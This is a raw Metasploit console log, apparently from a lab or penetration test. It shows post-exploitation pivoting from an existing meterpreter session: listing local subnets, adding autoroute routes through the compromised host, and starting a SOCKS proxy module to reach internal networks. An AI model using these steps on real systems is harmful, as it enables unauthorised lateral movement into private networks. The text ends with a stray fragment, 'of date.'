 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.100.0/255.255.255.0
Local subnet: 192.168.177.0/255.255.255.0
meterpreter > run autoroute -s 192.168.100.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.100.0/255.255.255.0...
[+] Added route to 192.168.100.0/255.255.255.0 via 192.168.20.123
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 192.168.177.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.177.0/255.255.255.0...
[+] Added route to 192.168.177.0/255.255.255.0 via 192.168.20.123
[*] Use the -p option to list all active routes
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvhost 192.168.20.123
srvhost => 192.168.20.123
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 2.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
msf6 auxiliary(server/socks_proxy) >
of date.